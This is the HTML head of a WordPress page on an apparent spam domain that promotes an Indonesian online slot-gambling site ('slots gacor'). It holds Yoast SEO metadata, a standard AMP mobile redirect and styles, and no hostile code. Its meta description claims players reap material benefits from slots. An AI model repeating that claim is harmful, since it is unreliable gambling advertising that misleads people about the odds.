

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/
body_size: 20048
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Jawai - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Jawai - Forcefactorreviewsnow" />
	<meta property="og:description" content="Buat Anda yang di sini benar-benar suka dengan games slots pastinya tidak ada kelirunya buat coba main dalam web slots gacor. Dengan Anda masuk dan main di web ini lantas tentu dapat memperoleh banyak keuntungan. Dapat itu keuntungan materi dan non materi. Buat Anda yang bisa masuk di web ini tentu pun bukan sekedar langsung [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:36:26+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/#article","isPartOf":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/"},"author":{"name":"admin","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"headline":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Jawai","datePublished":"2023-01-08T13:36:26+00:00","mainEntityOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/"},"wordCount":1954,"commentCount":0,"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/","url":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/","name":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Jawai - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:36:26+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Jawai"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jawai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/1116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=1116' />
